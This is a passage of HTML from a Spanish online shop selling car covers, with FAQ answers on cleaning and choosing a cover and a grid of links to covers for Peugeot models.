                                Frote la lona con un cepillo de cerdas suaves para eliminar la suciedad más gruesa. A continuación, utilice agua tibia y un jabón suave para eliminar el polvo y las manchas. Aclare con agua limpia y deje secar la lona al aire libre, bien extendida para que no se deforme. No la coloque directamente sobre el suelo para evitar que se adhieran microgránulos o polvo, ya que podrían dañar posteriormente la carrocería.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-3" id="cb-4-3" class="faq-checkbox"/>
                        <label for="cb-4-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Es útil cubrir el coche con una lona?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                5 excelentes razones para utilizar una lona para proteger su vehículo: 1) Evitar la acumulación de polvo y suciedad. 2) Proteger la carrocería de los rayos UV y la lluvia contaminada. 3) Evitar arañazos y daños. 4) Evitar la oxidación. 5) Mantener su valor de reventa. 
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-4" id="cb-4-4" class="faq-checkbox"/>
                        <label for="cb-4-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Qué lona elegir?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                En primer lugar, determine qué uso le dará a su lona. Si su coche está aparcado en un garaje, la lona interior será suficiente para protegerlo de la suciedad (polvo, huellas de gatos o ratones). Si su vehículo está aparcado bajo una cochera, parcialmente expuesto a pequeñas inclemencias meteorológicas (brisa, humedad, hojas muertas), la lona para exteriores será perfecta. Por último, si su vehículo permanece permanentemente al aire libre, sin ningún tipo de protección, le recomendamos nuestra lona antigranizo, ideal para resistir las inclemencias meteorológicas más fuertes (lluvia torrencial, granizo, viento). Atención: nunca utilice la lona si hay heladas, ya que podría quedarse pegada a la carrocería.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-5" id="cb-4-5" class="faq-checkbox"/>
                        <label for="cb-4-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Una lona semipersonalizada es tan eficaz como una personalizada?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Nuestras lonas semipersonalizadas ofrecen la misma protección, pero a un precio mucho más asequible que una lona personalizada, reservada generalmente para los coches de colección. Más estética y eficaz que una lona estándar, la lona semipersonalizada permite conciliar eficacia y presupuesto, y se adapta a las dimensiones de una amplia gama de vehículos: utilitarios, SUV, berlinas, etc. 
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/ES-cubierta.jpg" alt="Todo lo que hay que saber sobre nuestras lonas semipersonalizadas" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Encuentra tu modelo de vehículo    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Ejemplo : 1007">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                1007
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/836-1007" data-name="1007">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/836.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/836.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/836.jpg" alt="1007" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 1007
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                106
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/793-106" data-name="106">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/793.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/793.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/793.jpg" alt="106" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 106
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                107
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/795-107" data-name="107">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/795.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/795.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/795.jpg" alt="107" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 107
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                108
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/1970-108" data-name="108">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1970.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1970.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1970.jpg" alt="108" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 108
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                2008
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/1778-2008" data-name="2008">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1778.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1778.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1778.jpg" alt="2008" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 2008
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                205
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/797-205" data-name="205">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/797.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/797.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/797.jpg" alt="205" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 205
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                206
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/799-206" data-name="206">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/799.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/799.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/799.jpg" alt="206" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 206
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                207
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/803-207" data-name="207">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/803.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/803.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/803.jpg" alt="207" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 207
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                208
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/1777-208" data-name="208">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1777.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1777.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1777.jpg" alt="208" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 208
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                3008
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/838-3008" data-name="3008">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/838.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/838.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/838.jpg" alt="3008" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 3008
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                301
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/3964-301" data-name="301">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3964.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3964.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3964.jpg" alt="301" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 301
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                306
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/806-306" data-name="306">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/806.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/806.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/806.jpg" alt="306" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 306
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                307
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/1978-307" data-name="307">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1978.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1978.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1978.jpg" alt="307" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 307
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                308
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/813-308" data-name="308">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/813.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/813.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/813.jpg" alt="308" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 308
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                309
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/816-309" data-name="309">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/816.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/816.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/816.jpg" alt="309" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 309
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                4007
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/840-4007" data-name="4007">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/840.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/840.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/840.jpg" alt="4007" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 4007
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                4008
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/1779-4008" data-name="4008">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1779.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1779.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1779.jpg" alt="4008" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 4008
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                405
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/818-405" data-name="405">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/818.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/818.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/818.jpg" alt="405" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 405
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                406
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/820-406" data-name="406">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/820.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/820.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/820.jpg" alt="406" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 406
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                407
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/823-407" data-name="407">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/823.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/823.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/823.jpg" alt="407" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 407
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                408
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/3956-408" data-name="408">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3956.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3956.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3956.jpg" alt="408" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 408
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                5008
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/843-5008" data-name="5008">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/843.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/843.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/843.jpg" alt="5008" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 5008
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                508
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/826-508" data-name="508">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/826.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/826.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/826.jpg" alt="508" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 508
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                605
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/828-605" data-name="605">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/828.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/828.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/828.jpg" alt="605" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 605
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                607
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/830-607" data-name="607">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/830.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/830.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/830.jpg" alt="607" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 607
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                806
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/832-806" data-name="806">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/832.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/832.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/832.jpg" alt="806" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cubierta coche por PEUGEOT 806
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                807
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/171-fundas-coche/792-peugeot/834-807" data-name="807">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/834.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/834.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/834.jpg" alt="807" class="lazy h-full w-full object-contain">
                                </picture>

